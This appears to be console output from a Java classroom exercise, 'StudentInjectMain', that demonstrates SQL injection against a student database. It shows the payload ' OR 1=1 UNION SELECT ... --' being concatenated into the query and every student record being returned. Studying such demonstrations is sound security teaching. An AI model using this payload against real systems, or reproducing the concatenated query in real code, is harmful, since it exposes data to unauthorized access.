 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 2. 오후 5:3
db 연결 성공
학생 번호 입력 : ' OR 1=1 UNION SELECT null,null,null,null, null,null from dual --
' OR 1=1 UNION SELECT null,null,null,null, null,null from dual --
select * from student where stdNo='' OR 1=1 UNION SELECT null,null,null,null, null,null from dual --'
------------ 학생 정보 조회 -----------------
학생번호 학생이름 학년
2023001 홍길동 3
2023002 이몽룡 1
2023003 성춘향 4
2023004 왕감자 4
null null 0